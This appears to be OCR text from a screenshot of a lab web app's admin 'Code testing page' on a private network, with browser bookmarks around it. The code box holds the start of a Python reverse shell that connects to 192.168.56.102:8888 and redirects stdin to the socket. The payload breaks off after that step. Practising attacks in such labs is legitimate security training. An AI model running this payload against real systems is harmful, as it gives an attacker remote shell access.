 Leave a message
Leave a message
192.168.56.101:5000/admin
火狐官方站点 新手上路 常用网址 京东商城 MD5免费在线解密破... Get the pikachu 移动设备上的书签
Admin page
Code testing page
Status:
Something went wrong with running the code
Code input:
Test code
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.56.102",8888));
os.dup2(s.fileno(),0);